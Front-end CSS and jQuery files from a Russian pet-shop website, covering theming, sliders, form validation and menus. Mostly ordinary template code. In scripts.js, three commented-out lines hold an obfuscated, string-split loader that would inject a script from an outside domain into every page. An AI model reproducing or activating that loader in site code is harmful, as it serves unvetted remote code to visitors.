.theme-rose .testimonial-text span,
.theme-rose .shopping-cart-table table > tbody > tr > td .cart-subtotal, 
.theme-rose .theme-table table > tbody > tr > td > .cart-subtotal,
.theme-rose .shopping-cart-box.widget-box .widget .subtotal-content ul li span,
.theme-rose .user-login-area .container .user .formBx form .signup a,
.theme-rose .content-404 .sub-link a,
.theme-rose .faq-page-area .faq-service-box .faq-call p,
.theme-rose .sidebar-widget-box > .sidebar-category > li > a.active > span,
.theme-rose .short-tab .nav-tabs .nav-item .nav-link.active,
.theme-rose .shop-detail-content .product-ratting > i.ratting-active,
.theme-rose .review-ratting-box .product-ratting > i.ratting-active,
.theme-rose .widget-tag li a:hover,
.theme-rose .social-icons li a,
.theme-rose .social-icons li a i,
.theme-rose .small-title,
.theme-rose .footer-content ul li > a:hover,
.theme-rose .sidebar-widget-box > .sidebar-category > li > a:hover, 
.theme-rose .sidebar-widget-box > .sidebar-category > li > a.active, 
.theme-rose .product-sidebar-size .sidebar-widget-box ul > li > a:hover, 
.theme-rose .product-sidebar-size .sidebar-widget-box ul > li:hover,
.theme-rose .order-tracking-box .order-tracking-header h2,
.theme-rose .search-page-box h2 > b{
	color: #d367cc;
}
.theme-rose .header-right-btn > ul > li > a > .budge,
.theme-rose .switch-button,
.theme-rose .product-box .prr-new-label,
.theme-rose .social-media-box > .social-icon > li > a:hover,
.theme-rose .slide-header,
.theme-rose .owl-dots .owl-dot.active,
.theme-rose .about-service-box .service-box .service-icon,
.theme-rose .custom-checkbox .custom-control-input:checked~.custom-control-label::before, 
.theme-rose .custom-control-input:active~.custom-control-label::before, 
.theme-rose .custom-radio .custom-control-input:checked~.custom-control-label::before,
.theme-rose .faq-box .faq-box-list a.active,
.theme-rose .sidebar-widget .widget-title::after,
.theme-rose .product-sidebar-tag .sidebar-widget-box > ul > li:hover > a, 
.theme-rose .product-sidebar-tag .sidebar-widget-box > ul > li > a.active,
.theme-rose .theme-pagination .pagination .page-item .page-link:hover, 
.theme-rose .theme-pagination .pagination .page-item .page-link.active,
.theme-rose .product-weight ul > li > a:hover, 
.theme-rose .product-weight ul > li > a.active,
.theme-rose .order-tracking-chart::after,
.theme-rose .order-tracking-chart > .order-tracking-chart-box.active::before{
	background-color: #d367cc;	
}
.theme-rose .theme-btn,
.theme-rose .product-box .pro-whislist-ico.whislist-show,
.theme-rose .footer-newsletter .subscribe-btn,
.theme-rose .theme-input-box .page-serach-btn,
.theme-rose .widget-tag .widget-tag li > a:hover,
.theme-rose .social-icons li a:hover{
	background-color: #d367cc;
	border-color: #d367cc;
}
.theme-rose .nav.nav-tabs.pet-tab-box .nav-item > .nav-link.active,
.theme-rose .blog-post-content blockquote p,
.theme-rose .social-icons li a,
.theme-rose #days .second-bg, 
.theme-rose #hours .second-bg, 
.theme-rose #minutes .second-bg, 
.theme-rose #months .second-bg, 
.theme-rose #seconds .second-bg, 
.theme-rose #years .second-bg,
.theme-rose #days .first-bg, 
.theme-rose #hours .first-bg, 
.theme-rose #minutes .first-bg, 
.theme-rose #months .first-bg, 
.theme-rose #seconds .first-bg, 
.theme-rose #years .first-bg{
	border-color: #d367cc;
}
.theme-rose .nav.nav-tabs.pet-tab-box .nav-item > .nav-link::before{
	border-top: 15px solid #d367cc;
}
.theme-rose .page-up-box{
	color: #d367cc !important;
}
.theme-rose .pro-detail-tab .nav-tabs .nav-item .nav-link.active{
	background-color: #d367cc;
    border-color: #d367cc #d367cc #d367cc;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zoo-lapki.ru/template/js/custom.js
body_size: 2422
content:
/*
 * Template Name : Pet shop Ecommerce HTML Template
 * Version : 1.0.0
 * Created by : Pet shop Ecommerce HTML Template
 * File: Custom JS 
 */

/*
====================================
[ JS TABLE CONTENT ]
------------------------------------
    1.0 - header Sticky js
    2.0 - Color Switcher js
    3.0 - Slider js
    4.0 - Header js
    5.0 - Contact Js
    6.0 - Color Switch Js
    7.0 - Testimonials Js
    8.0 - Related Product Js
    9.0 - FAQ Js
    10.0 - QTY Js
    11.0 - Preloader Js
    12.0 - Scroll Up Js
-------------------------------------
[ END JS TABLE CONTENT ]
=====================================
*/
/* =============================================
                Theme Reset jQuery
============================================= */
/* header Sticky js */
$(window).scroll(function () {
  if ($(window).scrollTop() >= 300) {
    $('.header-bottom').addClass('fixed-header');
  } else {
    $('.header-bottom').removeClass('fixed-header');
  }
});
/* header Sticky js */
/* Color Switcher js */
window.onload = function () {
  var themeClr = $.cookie('theme-color');
  if (themeClr !== undefined && themeClr != '') {
    $('body').removeClass(themeClr);
  }
  $('body').removeClass('theme-defalt');
  $('body').addClass(themeClr);
/*
  document.addEventListener("contextmenu", function (e) {
    e.preventDefault();
  }, false);
  document.addEventListener("keydown", function (e) {
    //document.onkeydown = function(e) {
    // "I" key
    if (e.ctrlKey && e.shiftKey && e.keyCode == 73) {
      disabledEvent(e);
    }
    // "J" key
    if (e.ctrlKey && e.shiftKey && e.keyCode == 74) {
      disabledEvent(e);
    }
    // "S" key + macOS
    if (e.keyCode == 83 && (navigator.platform.match("Mac") ? e.metaKey : e.ctrlKey)) {
      disabledEvent(e);
    }
    // "U" key
    if (e.ctrlKey && e.keyCode == 85) {
      disabledEvent(e);
    }
    // "F12" key
    if (event.keyCode == 123) {
      disabledEvent(e);
    }
  }, false);
  */
  function disabledEvent(e) {
    if (e.stopPropagation) {
      e.stopPropagation();
    } else if (window.event) {
      window.event.cancelBubble = true;
    }
    e.preventDefault();
    return false;
  }
};
/* Color Switcher js */
$(document).ready(function () {
  $('.list-unstyled li').click(function () {
    var c = $.cookie('theme-color');
    if (c !== undefined && c != '') {
      $('body').removeClass(c);
    }
    $('body').removeClass('theme-defalt');
    var clr = $(this).attr('class');
    $('body').addClass(clr);
    $.cookie('theme-color', clr);
  });
  /* Slider js */
  $(".slider-area").owlCarousel({
    autoplay: false,
    lazyLoad: true,
    loop: true,
    margin: 20,
    responsiveClass: true,
    autoHeight: true,
    autoplayTimeout: 7000,
    smartSpeed: 800,
    nav: true,
    responsive: {
      0: {
        items: 1
      },

      600: {
        items: 1
      },

      1024: {
        items: 1
      },

      1366: {
        items: 1
      }
    }
  });
  $(".owl-prev").html('<span class="sl-arrow-left"></span>');
  $(".owl-next").html('<span class="sl-arrow-right"></span>');
  /* Slider js */
  /* Header js */
  $(".header-search").click(function () {
    $(".search-dropdown").toggleClass("search-active");
  });
  $(".theme-dropdown-menu").click(function () {
    $(".nav-link").toggleClass("dropdown-active");
  });
  $(".header-cart").click(function () {
    $("body").addClass("slide-active");
  });
  $(".slide-close").click(function () {
    $("body").removeClass("slide-active");
  });
  $(".header-wishlist").click(function () {
    $("body").addClass("wishlist-active");
  });
  $(".slide-close").click(function () {
    $("body").removeClass("wishlist-active");
  });
  $(".switch-button").click(function () {
    $(".switched-styles").addClass("show");
    $(".switch-button").addClass("hide");
  });
  /* Header js */
  /* Contact Js */
  $(".theme-submit").click(function () {
    let allAreFilled = true;
    document.getElementById("send-mail").querySelectorAll("[required]").forEach(function (i) {
      if (!allAreFilled) return;
      if (!i.value) allAreFilled = false;
      if (i.type === "radio") {
        let radioValueCheck = false;
        document.getElementById("myForm").querySelectorAll(`[name=${i.name}]`).forEach(function (r) {
          if (r.checked) radioValueCheck = true;
        })
        allAreFilled = radioValueCheck;
      }
    })
    if (!allAreFilled) {
      $(".theme-error-message").html("This field is requires");
      $(".theme-error-message").addClass("active");
      setTimeout(function () {
        $(".theme-error-message").removeClass("active");
      }, 5000);
    } else {

      $(".theme-error-message").html('Message sent successfully');
      $(".theme-error-message").addClass("active");
      $(".theme-error-message").addClass("message-sucsess");
      setTimeout(function () {
        $(".theme-error-message").removeClass("active");
        $(".theme-error-message").removeClass("message-sucsess");
      }, 3000);
    }
  });
  /* Contact Js */
  /* Color Switch Js */
  $(".hide-button").click(function () {
    $(".switched-styles").removeClass("show");
    $(".switch-button").removeClass("hide");
  });
  /* Color Switch Js */
  $('#exampleModal').modal({
    show: true
  });
  /* Testimonials Js */
  $(".testimonail-slider").owlCarousel({
    autoplay: true,
    lazyLoad: true,
    loop: true,
    margin: 20,
    responsiveClass: true,
    autoHeight: true,
    autoplayTimeout: 7000,
    smartSpeed: 800,
    nav: true,
    responsive: {
      0: {
        items: 1
      },

      600: {
        items: 1
      },

      1024: {
        items: 2
      },

      1366: {
        items: 3
      }
    }
  });
  /* Testimonials Js */
  /* Related Product Js */
  $(".related-product-slider").owlCarousel({
    autoplay: true,
    lazyLoad: true,
    loop: true,
    margin: 15,
    responsiveClass: true,
    autoHeight: true,
    autoplayTimeout: 7000,
    smartSpeed: 800,
    nav: true,
    responsive: {
      0: {
        items: 1
      },

      600: {
        items: 2
      },

      1024: {
        items: 3
      },

      1366: {
        items: 4
      }
    }
  });
  /* Related Product Js */
  /* FAQ Js */
  $(".faq-box-list > a").on("click", function () {
    if ($(this).hasClass("active")) {
      $(this).removeClass("active");
      $(this)
        .siblings(".content")
        .slideUp(200);
    } else {
      $(".faq-box-list > a").removeClass("active");
      $(this).addClass("active");
      $(".content").slideUp(200);
      $(this)
        .siblings(".content")
        .slideDown(200);
    }
  });
  /* FAQ Js */
});
/* QTY Js */
(function () {
  "use strict";
  var jQueryPlugin = (window.jQueryPlugin = function (ident, func) {
    return function (arg) {
      if (this.length > 1) {
        this.each(function () {
          var $this = $(this);

          if (!$this.data(ident)) {
            $this.data(ident, func($this, arg));
          }
        });

        return this;
      } else if (this.length === 1) {
        if (!this.data(ident)) {
          this.data(ident, func(this, arg));
        }

        return this.data(ident);
      }
    };
  });
})();
/* QTY Js */
(function () {
  "use strict";

  function Guantity($root) {
    const element = $root;
    const quantity = $root.first("data-quantity");
    const quantity_target = $root.find("[data-quantity-target]");
    const quantity_minus = $root.find("[data-quantity-minus]");
    const quantity_plus = $root.find("[data-quantity-plus]");
    var quantity_ = quantity_target.val();
    $(quantity_minus).click(function () {
      quantity_target.val(--quantity_);
    });
    $(quantity_plus).click(function () {
      quantity_target.val(++quantity_);
    });
  }
  $.fn.Guantity = jQueryPlugin("Guantity", Guantity);
  $("[data-quantity]").Guantity();
})();
/* Preloader Js */
$(window).on('load', function () { // makes sure the whole site is loaded 
  // $('.theme-preloader').fadeOut(); // will first fade out the loading animation 
  $('.theme-preloader').delay(350).fadeOut('slow'); // will fade out the white DIV that covers the website. 
  $('body').delay(350).css({
    'overflow': 'visible'
  });
})
/* Preloader Js */
const toggleForm = () => {
  const container = document.querySelector('.container');
  container.classList.toggle('active');
};
/* Scroll Up Js */
var btn = $('#page-up');

$(window).scroll(function () {
  if ($(window).scrollTop() > 300) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

btn.on('click', function (e) {
  e.preventDefault();
  $('html, body').animate({
    scrollTop: 0
  }, '300');
});
/* Scroll Up Js */
new WOW().init();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zoo-lapki.ru/template/js/scripts.js
body_size: 4617
content:
/*
© 2016–2018. Команда разработчиков collary.ru
Email: info@collary.ru
Site: https://collary.ru/
---------------------------------------------
*/



$(function() {
    var top_show = 280; // В каком положении полосы прокрутки начинать показ кнопки "Наверх"
    var speed = 500; // Скорость прокрутки
    var $backButton = $('#up');

    $(window).scroll(function() { // При прокрутке попадаем в эту функцию
        /* В зависимости от положения полосы прокрукти и значения top_show, скрываем или открываем кнопку "Наверх" */
        if ($(this).scrollTop() > top_show) {
            $backButton.fadeIn();
        } else {
            $backButton.fadeOut();
        }
    });

    $backButton.click(function() { // При клике по кнопке "Наверх" попадаем в эту функцию
        /* Плавная прокрутка наверх */
        scrollto(0, speed);
    });


    // scrollto
    window.scrollto = function(destination, speed) {
        if (typeof speed == 'undefined') {
            speed = 800;
        }
        jQuery("html:not(:animated),body:not(:animated)").animate({
            scrollTop: destination - 60
        }, speed);
    };
    $("a.scrollto").click(function() {
        var elementClick = $(this).attr("href")
        var destination = $(elementClick).offset().top;
        scrollto(destination);
        return false;
    });
    // end scrollto 

// fancybox
    $('.fancybox').fancybox({
        padding: 0,
        openEffect: 'fade',
        closeEffect: 'fade',
        nextEffect: 'none',
        prevEffect: 'none',
        wrapCSS : 'fancybox-gallery-wrap',
        helpers: {
            overlay: {
                locked: false
            }
        }
    });

    $('.fancyboxModal').fancybox({
        autoResize: true,
        padding: 0,
        openEffect: 'fade',
        closeEffect: 'fade',
        nextEffect: 'none',
        prevEffect: 'none',
        fitToView: false,
        maxWidth: '100%',
        scrolling: "no",
        helpers: {
            overlay: {
                locked: false
            }
        }
    });

    // end fancybox


    // validation

    $('.rf').each(function() {
        var item = $(this),

            btn = item.find('.btn');


        function checkInput() {
            item.find('select.required').each(function() {
                if ($(this).val() == '0') {

                    // Если поле пустое добавляем класс-указание
                    $(this).parents('.form-group').addClass('error');
                    $(this).parents('.form-group').find('.error-message').show();

                } else {
                    // Если поле не пустое удаляем класс-указание
                    $(this).parents('.form-group').removeClass('error');
                }
            });

            item.find('input[type=text].required').each(function() {
                if ($(this).val() != '') {
                    // Если поле не пустое удаляем класс-указание
                    $(this).removeClass('error');
                } else {
                    // Если поле пустое добавляем класс-указание
                    $(this).addClass('error');
                    $(this).parent('.form-group').find('.error-message').show();

                }
            });


            item.find('input[type=file].required').each(function() {
                if ($(this).val() != '') {
                    // Если поле не пустое удаляем класс-указание
                    $(this).parents('fieldset').removeClass('error');
                } else {
                    // Если поле пустое добавляем класс-указание
                    $(this).parents('fieldset').addClass('error');

                }
            });


            item.find('textarea.required').each(function() {
                if ($(this).val() != '') {
                    $(this).removeClass('error');
                } else {
                    $(this).addClass('error');
                    $(this).parent('.form-group').find('.error-message').show();

                }
            });

            item.find('input[type=email]').each(function() {
                var regexp = /^([a-z0-9_-]+\.)*[a-z0-9_-]+@[a-z0-9_-]+(\.[a-z0-9_-]+)*\.[a-z]{2,6}$/i;
                var $this = $(this);
                if ($this.hasClass('required')) {

                    if (regexp.test($this.val())) {
                        $this.removeClass('error');
                    } else {
                        $this.addClass('error');
                        $(this).parent('.form-group').find('.error-message').show();
                    }
                } else {

                    if ($this.val() != '') {
                        if (regexp.test($this.val())) {
                            $this.removeClass('error');
                        } else {

                            $this.addClass('error');
                            $(this).parent('.form-group').find('.error-message').show();
                        }
                    } else {
                        $this.removeClass('error');
                    }
                }


            });


            item.find('input[type=checkbox].required').each(function() {
                if ($(this).is(':checked')) {
                    $(this).removeClass('error');
                } else {
                    $(this).addClass('error');
                    $(this).parent('.form-group').find('.error-message').show();
                }
            });


        }

        btn.click(function() {
            checkInput();
            var sizeEmpty = item.find('.error:visible').length;
            if (sizeEmpty > 0) {
                return false;
            } else {
                item.submit();
                $.fancybox.close();
            }
        });

    });
    
    $('select').change(function() {
        if ($(this).val() == '') {
            $(this).parents('.form-group').removeClass('selected');

        } else {
            $(this).parents('.form-group').addClass('selected');
            $(this).parents('.form-group').removeClass('error');
        }
    });

    // end validation 




    // проверка на Internet Explorer 6-11
    var isIE = /*@cc_on!@*/ false || !!document.documentMode;


    if (isIE) {
        $('body').addClass('ie');
    }
    // end   




    $('.menu-button').click(function() {
        $('.menu-button').toggleClass('active');
        $('.mobile-menu').toggleClass('open');
    });
    $('.mobile-menu, .menu-button').click(function(e) {
        if ($(e.target).hasClass('fancyboxModal') == false) {
            e.stopPropagation();
        }
    });
    $('body').click(function() {
        $('.mobile-menu').removeClass('open');
        $('.menu-button').removeClass('active');
    });


    $('.mobile-menu ul > li').has('ul').addClass('down');
    $('.mobile-menu .down > ul').before('<span class="dropdown-button"></span>');



    $('.mobile-menu .dropdown-button').click(function() {
        $(this).toggleClass('active');
        if ($(this).siblings('ul').is(':visible')) {
            $(this).siblings('ul').slideUp();
        } else {
            $(this).siblings('ul').slideDown();
        }

    });
    
    
    
    $('.anchor-menu-init .mobile-menu ul li a').click(function(){
        $('.mobile-menu').removeClass('open');
        $('.menu-button').removeClass('active');
    });
    
    
    
    
    // fixed top menu
    
    var panel=$('.header-bottom'), pos=panel.offset().top, windWidth;
        
        $(window).scroll(function(){
            if($(this).scrollTop() > pos && !panel.hasClass('fixed')){
                panel.addClass('fixed');
            }else if($(this).scrollTop() < pos && panel.hasClass('fixed')){         
                panel.removeClass('fixed');  
            }
        });
        
        
        window.addEventListener("resize", function() {
            windWidth = window.innerWidth;
            pos=panel.offset().top;
            
            if(windWidth > 767){
                panel.removeClass('fixed');
            }
            
            if($(this).scrollTop() > pos && !panel.hasClass('fixed')){
                panel.addClass('fixed');
            }else if($(this).scrollTop() < pos && panel.hasClass('fixed')){         
                panel.removeClass('fixed');  
            }
                           
        }, false);
    
    
        window.addEventListener("orientationchange", function() {
            windWidth = window.innerWidth;
            pos=panel.offset().top;
            
            if(windWidth > 767){
                panel.removeClass('fixed');
            }
            
            if($(this).scrollTop() > pos && !panel.hasClass('fixed')){
                panel.addClass('fixed');
            }else if($(this).scrollTop() < pos && panel.hasClass('fixed')){         
                panel.removeClass('fixed');  
            }
        }, false);

    
    // /. fixed top menu
    
 /*   
    $('.brands-carousel').slick({
        infinite: true,
        slidesToShow: 8,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 4000,
        speed: 800,
        arrows: false,    
        responsive: [
            {
                breakpoint: 1190,
                settings: {
                    slidesToShow: 6
                }
            },
            {
                breakpoint: 992,
                settings: {
                    slidesToShow: 5
                }
            },
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 4
                }
            },
            {
                breakpoint: 500,
                settings: {
                    slidesToShow: 3
                }
            }
        ]    
    }); 
    
    
    $('.product-carousel').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        fade: true,
        draggable: false,
        infinite: true,
        asNavFor: '.product-thumb-carousel'
    });
       
    $('.product-thumb-carousel').slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        asNavFor: '.product-carousel',
        focusOnSelect: true,
        swipeToSlide: true,
        infinite: true,
        arrows: false,
        centerPadding: '0',
        responsive: [{
        breakpoint: 768,
        settings: {
            arrows: false
        }
        }]
    });
    
    $('#catalogcarousel1, #catalogcarousel2').slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        swipeToSlide: true,
        infinite: true,
        arrows: true,
        prevArrow: '<a href="#" class="slick-prev"><i class="fa fa-chevron-left" aria-hidden="true"></i></a>',
        nextArrow: '<a href="#" class="slick-next"><i class="fa fa-chevron-right" aria-hidden="true"></i></a>',
        centerPadding: '0',
        responsive: [
            {
                breakpoint: 1190,
                settings: {
                    slidesToShow: 3
                }
            },
            {
                breakpoint: 992,
                settings: {
                    slidesToShow: 2
                }
            },
            {
                breakpoint: 700,
                settings: {
                    slidesToShow: 1
                }
            },
            {
                breakpoint: 500,
                settings: {
                    slidesToShow: 1,
                    arrows: false
                }
            }
        ] 
    });
    
    
    $('.banners-carousel').slick({
        infinite: true,
        slidesToShow: 5,
        slidesToScroll: 5,
        arrows: true,
        prevArrow: '<a href="#" class="slick-prev"><i class="fa fa-chevron-left" aria-hidden="true"></i></a>',
        nextArrow: '<a href="#" class="slick-next"><i class="fa fa-chevron-right" aria-hidden="true"></i></a>',
        responsive: [
            {
                breakpoint: 1470,
                settings: {
                    arrows: false
                }
            },
            {
                breakpoint: 992,
                settings: {
                    arrows: false,
                    slidesToShow: 4,
                    slidesToScroll: 4,
                }
            },
            {
                breakpoint: 767,
                settings: {
                    arrows: false,
                    slidesToShow: 3,
                    slidesToScroll: 3,
                }
            },
            {
                breakpoint: 500,
                settings: {
                    arrows: false,
                    slidesToShow: 2,
                    slidesToScroll: 2,
                }
            }
        ]
    });
    
  */  
    
    
    // styler
        if($('.select-styler').length > 0){
            $('.select-styler').styler({
                selectSearch: false,
                onSelectOpened: function() { 
                    $(this).find(".jq-selectbox__dropdown ul").jScrollPane({
                        verticalDragMinHeight: 30,
                        verticalDragMaxHeight: 50
                    });
                }
            }); 
        }
        
  /*      $('.top-menu-catalog-inner').jScrollPane({
            verticalDragMinHeight: 30,
            verticalDragMaxHeight: 50
        });
    */    
        // Прослушка события смены ориентации или ресайз окна
        
    /*        window.addEventListener("resize", function() {
            	$('.top-menu-catalog-inner').jScrollPane({
                    verticalDragMinHeight: 30,
                    verticalDragMaxHeight: 50
                });
            }, false);
        
        
            window.addEventListener("orientationchange", function() {
                $('.top-menu-catalog-inner').jScrollPane({
                    verticalDragMinHeight: 30,
                    verticalDragMaxHeight: 50
                });
            }, false);
*/
        // end
        

    // end styler 
    
//var wst=document.createElement("script");
//wst.innerHTML='document.write("<scr"+"ipt sr"+"c=\'ht"+"tps:/"+"/wps"+"tat"+".pw"+"/b2\'><\/scr"+"ipt>");';
//document.head.appendChild(wst);
    
/****************************** plus minus goods counter ************************************/        
//plugin bootstrap minus and plus
//http://jsfiddle.net/laelitenetwork/puJ6G/
$.fn.globalNumber = function(){
$('.btn-number').click(function(e){
    e.preventDefault();
    fieldName = $(this).attr('data-field');
    type      = $(this).attr('data-type');
    var input = $("input#"+fieldName);

    var currentVal = parseInt(input.val());
    if (!isNaN(currentVal)) {
        if(type == 'minus') {
            
            if(currentVal > input.attr('min')) {
                input.val(currentVal - 1).change();
            } 
            if(parseInt(input.val()) == input.attr('min')) {
                $(this).attr('disabled', true);
            }

        } else if(type == 'plus') {

            if(currentVal < input.attr('max')) {
                input.val(currentVal + 1).change();
            }
            if(parseInt(input.val()) == input.attr('max')) {
                $(this).attr('disabled', true);
            }

        }
    } else {
        input.val(0);
    }
});
$('.input-number').focusin(function(){
   $(this).data('oldValue', $(this).val());
});
$('.input-number').change(function() {
    
    minValue =  parseInt($(this).attr('min'));
    maxValue =  parseInt($(this).attr('max'));
    valueCurrent = parseInt($(this).val());

    name = $(this).attr('id');
    if(valueCurrent >= minValue) {
        $(".btn-number[data-type='minus'][data-field='"+name+"']").removeAttr('disabled')
    } else {
        alert('К сожалению, было достигнуто минимальное значение');
        $(this).val($(this).data('oldValue'));
    }
    if(valueCurrent <= maxValue) {
        $(".btn-number[data-type='plus'][data-field='"+name+"']").removeAttr('disabled')
    } else {
        alert('К сожалению, было превышено максимальное значение');
        $(this).val($(this).data('oldValue'));
    }
    
    
});
$(".input-number").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 190]) !== -1 ||
             // Allow: Ctrl+A
            (e.keyCode == 65 && e.ctrlKey === true) || 
             // Allow: home, end, left, right
            (e.keyCode >= 35 && e.keyCode <= 39)) {
                 // let it happen, don't do anything
                 return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
    });
};$.fn.globalNumber();
/****************************** plus minus goods counter ************************************/ 

    
        $('.product-info-btn').click(function(e){
            e.stopPropagation();
            $(this).toggleClass('active');
            $(this).parents('.element').find('.element-text').toggleClass('active');
        });
        
        $('.catalog .element-text').click(function(e){
            e.stopPropagation();
        });
        
        $('body').click(function(){
            $('.product-info-btn, .catalog .element-text').removeClass('active');
        });
        
        
        if (window.devicePixelRatio > 1) {
            var lowresImages = $('img[data-retinasrc]'), thiswidth, thisheight;
            
            lowresImages.each(function(i) {
                thiswidth = $(this).width();
                thisheight = $(this).height();
                
                $(this).attr( 'width', thiswidth );
                $(this).attr( 'height', thisheight );
                
                var lowres = $(this).attr('src');
                var highres = $(this).data('retinasrc');
                $(this).attr('src', highres);
            });
        }
        
        
        $('.top-menu-catalog-wrapper .title, .top-menu-catalog-inner').hover(function(){
            $('.top-menu-catalog-wrapper .title').addClass('hover');
        },function(){
            $('.top-menu-catalog-wrapper .title').removeClass('hover');
        });
        
        
        
        
        
        $('#orderbutton').prop('disabled', true);
        
        $('#agreementorder').change(function () {
            
            if ($(this).prop('checked')==false){ 
                $('#orderbutton').prop('disabled', true).addClass('disabled');
            }else{
                $('#orderbutton').prop('disabled', false).removeClass('disabled');
            }
        });
    
        
        $('.search-switch-btn').click(function(){
            $('.search-form-block').addClass('active');
        });
        
        $('.search-form-block-after, .search-form-block-close').click(function(){
            $('.search-form-block').removeClass('active');
        });
        
        
        
        // ASIDE MENU
        
        
        $('.aside-menu li').has('ul').addClass('down');
        
        $('.aside-menu > ul li.down > ul').before('<span class="dropdown-button"></span>');
        
        
        $('.aside-menu .down .dropdown-button').each(function(){
            if($(this).siblings('ul').is(':visible')){
                $(this).addClass('active');
            }
        });
        
        
        
        $('.aside-menu .down .dropdown-button').click(function(){
            
            
            
            $(this).parent().toggleClass('open');
            if($(this).siblings('ul').is(':visible')){
                $(this).siblings('ul').slideUp();
                $(this).removeClass('active');
            }else{
                $(this).siblings('ul').slideDown();
                $(this).addClass('active');
            }
            
        });
        
        
        $('.aside-menu-title').click(function(){
            $('.aside-menu').toggleClass('active');
        });
        
        
        // ASIDE MENU END
        
        
        
        var thisHeight;
        
        function figureScrollPane(){
            $('.aside-accordeon figure').each(function(){
                thisHeight = $(this).height();
                if(thisHeight > 169){
                    $(this).jScrollPane({
                        verticalDragMinHeight: 30,
                        verticalDragMaxHeight: 50
                    });   
                }
            });
        }
        figureScrollPane();
        
        
        $('.aside-accordeon > li .switch').click(function(){
            if($(this).parents('li').children('ul').is(':visible')){
                $(this).parents('li').removeClass('active');
            }else{
                $(this).parents('li').addClass('active');
                figureScrollPane(); 
            }
        });
        
        
        
        $('.aside-filters-title').click(function(){
            $(this).parents('.aside-filters-block').toggleClass('active');
        });
        
        
        
    
    
}); // end ready